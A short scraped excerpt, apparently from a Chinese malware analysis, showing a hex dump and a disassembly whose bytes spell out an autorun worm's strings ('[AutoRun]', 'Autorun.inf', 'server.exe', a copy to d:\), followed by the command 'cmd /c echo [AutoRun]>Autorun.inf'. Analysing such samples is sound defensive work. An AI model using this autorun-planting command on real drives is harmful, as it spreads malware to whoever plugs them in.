 5B 41 75 74 6F 52 75 6E 5D 3E 41 75
74 6F 72 75 6E 2E 69 6E 66 26 65 63
保持大小
确定 取消
004200FF 72 2E jb short 0042012F
00420101 65:78 65 js short 00420169
00420104 3E: prefix ds:
00420105 3E:41 inc ecx
00420107 75 74 jnz short 0042017D
00420109 6F outs dx, dword ptr es:[edi]
0042010A 72 75 jb short 00420181
0042010C 6E outs dx, byte ptr es:[edi]
0042010D 2E:696E 66 266 imul ebp, dword ptr cs:[esi+66],
00420115 79 20 jns short 00420137
00420117 73 65 jnb short 0042017E
00420119 72 76 jb short 00420191
0042011B 65:72 2E jb short 0042014C
0042011E 65:78 65 js short 00420186
00420121 20643A 5C and byte ptr [edx+edi+5C], ah
00420125 26:636F 70 arpl word ptr es:[edi+70], bp
00420129 79 20 jns short 0042014B
0042012B 41 inc ecx
0042012C 75 74 jnz short 004201A2
0042012E 6F outs dx, dword ptr es:[edi]
图2
cmd /c echo [AutoRun]>Autorun.inf